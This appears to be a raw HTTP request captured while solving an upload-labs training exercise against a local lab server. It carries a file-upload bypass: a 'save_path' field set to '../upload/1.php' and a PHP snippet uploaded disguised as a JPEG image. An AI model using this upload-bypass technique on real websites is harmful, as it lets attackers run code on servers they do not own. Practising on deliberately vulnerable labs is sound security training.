 1 POST /upload-labs/Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------289252619941368116501956607020
8 Content-Length: 486
9 Origin: http://192.168.1.6
10 Connection: close
11 Referer: http://192.168.1.6/upload-labs/Pass-13/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------289252619941368116501956607020
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/1.php
18 -----------------------------289252619941368116501956607020
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: image/jpeg
21
22 <?php phpinfo(); ?>
23 -----------------------------289252619941368116501956607020
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------289252619941368116501956607020--